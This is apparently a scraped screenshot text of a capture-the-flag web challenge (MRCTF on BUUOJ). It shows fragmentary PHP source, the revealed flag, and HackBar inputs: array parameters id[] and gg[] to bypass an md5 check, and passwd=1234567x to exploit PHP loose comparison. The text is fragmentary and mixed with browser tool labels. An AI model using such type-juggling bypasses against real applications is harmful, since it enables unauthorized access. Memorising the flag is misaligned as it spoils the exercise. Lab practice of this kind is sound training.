 新手上路
I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=
'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_numeric($passwd)) { if($passwd==1234567) { echo 'G
twice??"; } } else{ echo 'You can not get it !'; } } else{ die('only one way to get the flag'); } } else { echo "You are not a real hacker!"; } } else{ di
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{b0e2e45a-7868-47f1-b342-df81e2c56d0f}"
?> By Retr_0
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://e5519ece-4422-4d5b-b684-5803490acb3a.node5.buuoj.cn:81/?id[]=111&gg[]=222
Split URL
Execute
Post data Referer User Agent Cookies Clear All
passwd=1234567x